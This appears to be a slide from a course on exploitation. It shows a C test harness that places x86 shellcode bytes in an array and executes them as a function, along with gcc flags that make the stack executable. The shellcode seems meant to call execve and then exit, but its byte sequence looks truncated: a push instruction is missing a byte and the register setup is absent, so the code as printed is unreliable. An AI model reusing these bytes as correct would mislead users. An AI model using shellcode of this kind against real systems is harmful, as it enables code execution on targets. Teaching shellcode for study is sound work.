

# Testing the Shell Code
void main()
{
  char shellcode[] = "\xb8\x0b\x00\x00\x00\xbb\x1c\x96"
	   			      	 "\x04\x08\x6a\x00\x68\x1c\x96\x04"
                     "\xcd\x80\xb8\x01\x00\x00\x00\xbb"
                     "\x00\x00\x00\x00\xcd\x80";
  int (*shell)();
  shell=shellcode;
  shell();
}
$ gcc -m32 -z execstack test_shellcode.c
$ ./a.out
$